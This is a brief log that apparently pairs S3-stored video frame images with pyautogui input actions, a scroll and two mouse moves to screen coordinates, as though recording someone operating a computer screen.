
pyautogui.scroll(-3)

pyautogui.moveTo(445, 328)

pyautogui.moveTo(395, 327)
